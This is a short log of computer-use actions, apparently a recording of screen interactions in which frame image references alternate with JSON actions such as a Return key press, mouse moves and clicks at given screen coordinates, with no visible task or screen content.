
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [549, 246]}

{"action": "double_click", "coordinate": [686, 259]}

{"action": "left_click", "coordinate": [163, 548]}

{"action": "mouse_move", "coordinate": [654, 627]}

{"action": "mouse_move", "coordinate": [453, 782]}
